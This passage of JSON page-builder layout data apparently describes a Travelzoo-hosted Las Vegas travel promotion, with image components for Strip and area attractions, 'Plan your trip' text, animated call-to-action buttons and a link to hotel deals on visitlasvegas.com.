invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":19084}}},"63ed0eb8c463e":{"title":"mask.png","progress":null,"type":"image-component","x":-14,"y":12447,"width":1628,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"63ed0eb8c463e","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":19095}}},"63ed0eb8c463d":{"title":"mask.png","progress":null,"type":"image-component","x":-31,"y":11960,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"63ed0eb8c463d","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":18608}}},"63ed0eb8c463c":{"title":"mask.png","progress":null,"type":"image-component","x":2,"y":11932,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"63ed0eb8c463c","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":18580}}},"63ed0eb8c463a":{"type":"text-component","x":465,"y":12240,"width":511,"height":68,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"63ed0eb8c463a","title":"Plan your trip","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Plan your trip","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":61,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"justify":"center","x":15,"y":18876}}},"63ed0eb8c4637":{"type":"group","x":1036,"y":12234,"width":75,"height":75,"id":"63ed0eb8c4637","title":"CTA","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["63ed0eb8c4637"],"state":"click","autogenerated":true,"lockState":true,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"hover","layerTargets":["63ed0eb8c4637"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"linkInteraction":true,"overrides":{"mobile":{"linkInteraction":true,"x":233,"y":18937,"interactions":[{"trigger":"click","layerTargets":["63ed0eb8c4637"],"state":"click","autogenerated":true,"lockState":true,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"hover","layerTargets":["63ed0eb8c4637"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}]}}},"63ed0eb8c4639":{"type":"shape-component","shape":"circle","title":"Circle Shape","x":0,"y":0,"width":75,"height":75,"border":{"radius":0},"background":{"color":"rgba(255, 255, 255, 0.5)"},"id":"63ed0eb8c4639","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["63ed0eb8c4639"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"background":{"color":"#2372EB"},"opacity":0.3,"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"pathData":null,"overrides":{"mobile":{"interactions":[{"trigger":"hover","layerTargets":["63ed0eb8c4639"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}]}}},"63ed0eb8c4638":{"title":"CTA button","progress":null,"type":"image-component","x":26,"y":13,"width":23,"height":50,"contentType":"image\/svg+xml","id":"63ed0eb8c4638","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d663f3b284ee","action":"scroll-to"},{"trigger":"hover","layerTargets":["63ed0eb8c4638"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"states":{"hover":{"background":{"color":"#FFFFFF"},"transition":{"easing":"ease","duration":0.5,"delay":0},"x":26,"y":13,"width":25,"height":54,"deltaX":-1,"deltaY":-3}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d663f3b284ee","action":"scroll-to"},{"trigger":"hover","layerTargets":["63ed0eb8c4638"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}]}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-16-9a4b28c7269b94c64915decc04b96cf8-processed-svg-cta-button-svg"},"63ed0eb8c4636":{"type":"hotspot-component","title":"CTA button","x":425,"y":12228,"width":708,"height":92,"id":"63ed0eb8c4636","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"hover","state":"hover","layerTargets":["63ed0eb8c4637"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"},{"trigger":"click","url":"https:\/\/www.visitlasvegas.com\/hotels-casinos\/hotel-deals-packages\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","urlOpenInNewWindow":true,"action":"url"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":45,"y":18838,"width":443,"height":193,"interactions":[{"trigger":"hover","state":"hover","layerTargets":["63ed0eb8c4637"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"},{"trigger":"click","url":"https:\/\/www.visitlasvegas.com\/hotels-casinos\/hotel-deals-packages\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","urlOpenInNewWindow":true,"action":"url"}]}}},"629e9c161798d":{"title":"aerial-2021-bellagio-and-paris-v2-2023-edit-1-resize.jpg","progress":null,"type":"image-component","x":0,"y":0,"width":720,"height":428,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"629e9c161798d","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-b13453aeb094784c019810dea1bef6ba-aerial-2021-bellagio-and-paris-v2-2023-edit-1-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":81,"y":0,"width":1419,"height":844},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":81,"y":0,"width":1359,"height":844}}}},"6411ef43d8791":{"title":"downtown-0795-resize.jpg","progress":null,"type":"image-component","x":0,"y":0,"width":720,"height":428,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6411ef43d8791","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-11-22-c5ebbe2bf7c90682c5f11e6793ae329a-downtown-0795-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":0,"width":1500,"height":892},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":0,"width":1500,"height":931}}}},"6411ef4ad8792":{"title":"partyof1-valleyoffire-02-845edcf0-ab3e-42b2-9f58-1f5baa36a65c.jpeg","progress":null,"type":"image-component","x":0,"y":0,"width":720,"height":428,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6411ef4ad8792","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-12-6d77ca1a026e40c46413cb38c28f9736-partyof1-valleyoffire-02-845edcf0-ab3e-42b2-9f58-1f5baa36a65c-jpeg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":215,"width":1000,"height":594},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":215,"width":1000,"height":620}}}},"6411ef53d8793":{"title":"125613-pm-nra-g2e-lv-welcome-sign-pm-rvsd-opt1-resize.jpg","progress":null,"type":"image-component","x":0,"y":0,"width":720,"height":428,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6411ef53d8793","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-dee849c42314a7358af85ceec1252559-125613-pm-nra-g2e-lv-welcome-sign-pm-rvsd-opt1-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":31,"width":1500,"height":892},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":30,"width":1484,"height":921}}}},"6411efcfd8795":{"type":"shape-component","shape":"square","title":"title space (sect 1)","x":1375,"y":2721,"width":65,"height":67,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"6411efcfd8795","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":3680}}},"6411efdad8796":{"type":"folder","id":"6411efdad8796","title":"title spacing","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411eff7d8797":{"type":"shape-component","shape":"square","title":"title space (sect 2)","x":1375,"y":5270,"width":65,"height":67,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"6411eff7d8797","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":7803}}},"6411f011d8798":{"type":"folder","id":"6411f011d8798","title":"top","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f019d8799":{"type":"folder","id":"6411f019d8799","title":"bottom","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f0d0d879a":{"title":"rr-msg-sphere-at-the-venetian-006-resize.jpg","progress":100,"type":"image-component","x":0,"y":0,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6411f0d0d879a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-4a556ed3352aaffcf63c3dab311926fe-rr-msg-sphere-at-the-venetian-006-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":111,"y":0,"width":1359,"height":844}}}},"6411f0d7d879b":{"title":"resorts-world-awana-event-sauna-resize.jpg","progress":100,"type":"image-component","x":0,"y":0,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6411f0d7d879b","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-57c732f80336ba877670b6f609749844-resorts-world-awana-event-sauna-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":133,"width":1500,"height":842},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":58,"width":1484,"height":919}}}},"6411f158d879d":{"type":"folder","id":"6411f158d879d","title":"top","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f161d879e":{"type":"folder","id":"6411f161d879e","title":"bottom","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f185d879f":{"title":"123586-01-lvcva-lakemead-aerialview-adobestock-122329281-fnl-resize.jpg","progress":100,"type":"image-component","x":0,"y":0,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6411f185d879f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-11-21-1aa67783739e1a8133039261f12f46cf-123586-01-lvcva-lakemead-aerialview-adobestock-122329281-fnl-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":83,"width":1500,"height":842},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":56,"width":1500,"height":933}}}},"6411f1d3d87a1":{"title":"1.jpg","progress":100,"type":"image-component","x":80,"y":6472,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6411f1d3d87a1","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-bb9b92a75933bd553883ae6a20f8822d-1-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":44,"width":1200,"height":674},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"y":9645,"x":0,"width":540,"height":335,"crop":{"x":0,"y":45,"width":1200,"height":744},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"6411f23cd87a3":{"type":"folder","id":"6411f23cd87a3","title":"top","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f242d87a4":{"type":"folder","id":"6411f242d87a4","title":"bottom","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f253d87a5":{"type":"shape-component","shape":"square","title":"title space (sect 3)","x":1375,"y":7668,"width":65,"height":67,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"6411f253d87a5","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":11389}}},"6411f2d5d87a7":{"title":"grey-6-2022-venetian-pool-0126-final-resized.jpg","progress":100,"type":"image-component","x":457,"y":7890,"width":365,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6411f2d5d87a7","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.6,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-18c5a396306604b828c64d9a62bc0837-grey-6-2022-venetian-pool-0126-final-resized-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":326,"y":0,"width":701,"height":800},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"y":11527,"x":275,"width":265,"height":335,"crop":{"x":325,"y":0,"width":633,"height":800}}}},"6411f371d87aa":{"type":"folder","id":"6411f371d87aa","title":"top","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":false}}},"6411f377d87ab":{"type":"folder","id":"6411f377d87ab","title":"bottom","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f37fd87ac":{"type":"shape-component","shape":"square","title":"title space (sect 4)","x":1375,"y":10146,"width":65,"height":67,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"6411f37fd87ac","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":15646}}},"6411f3c6d87ad":{"type":"folder","id":"6411f3c6d87ad","title":"CTA BUTTON","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f43ed87ae":{"type":"folder","id":"6411f43ed87ae","title":"top","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6411f442d87af":{"type":"folder","id":"6411f442d87af","title":"bottom","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"64bae47b55997":{"type":"folder","id":"64bae47b55997","title":"intro carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"64bae4d555999":{"type":"text-component","x":274,"y":433,"width":172,"height":21,"synced":true,"id":"64bae4d555999","title":"The Strip","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"The Strip","textSpans":[{"index":0,"length":9,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":9,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":338}}},"64bae4df5599a":{"type":"text-component","x":274,"y":433,"width":172,"height":21,"synced":true,"id":"64bae4df5599a","title":"Binion's in Downtown Las Vegas","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Binion's in Downtown Las Vegas","textSpans":[{"index":0,"length":30,"variantGuid":"Google|Open 